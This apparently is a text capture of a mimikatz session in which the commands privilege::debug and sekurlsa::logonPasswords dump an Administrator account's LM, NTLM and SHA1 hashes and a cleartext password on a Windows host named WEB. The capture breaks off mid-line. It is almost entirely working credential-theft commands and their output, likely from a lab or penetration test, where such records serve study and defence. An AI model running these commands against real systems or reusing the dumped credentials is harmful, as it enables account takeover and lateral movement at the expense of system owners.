 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 802944 (00000000:000c4080)
Session : Interactive from 2
User Name : Administrator
Domain : WEB
Logon Server : WEB
Logon Time : 2023/9/25 22:16:00
SID : S-1-5-21-3767205380-3469466069-2137393323-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WEB
* LM : 6f08d7b306b1dad4b75e0c8d76954a50
* NTLM : 570a9a65db8fba761c1008a51d4c95ab
* SHA1 : 759e689a07a84246d0b202a80f5fd9e335ca5392
tspkg :
* Username : Administrator
* Domain : WEB
* Password : Admin@123
wdigest :
mim